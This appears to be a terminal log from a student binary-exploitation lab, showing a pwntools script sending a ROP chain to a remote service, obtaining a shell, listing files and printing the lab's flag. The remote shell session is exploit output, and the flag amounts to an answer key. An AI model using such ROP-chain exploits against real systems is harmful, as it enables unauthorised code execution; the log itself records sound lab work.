 datnlq@ubuntu:~/School/LTAT/BTLab3/ROPchain$ python solve.py
[+] Opening connection to 45.122.249.68 on port 10002: Done
/home/datnlq/School/LTAT/BTLab3/ROPchain/solve.py:30: BytesWarning: Text is not bytes; assuming ASCII
, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Insert ROP chain here:")
[*] Switching to interactive mode

$ id
sh: 1: id: not found
$ ls
bin
dev
flag.txt
lib
lib32
lib64
rop
$ cat flag.txt
flag{dung_thay_hoa_no_ma_ngo_xuan_ve}
$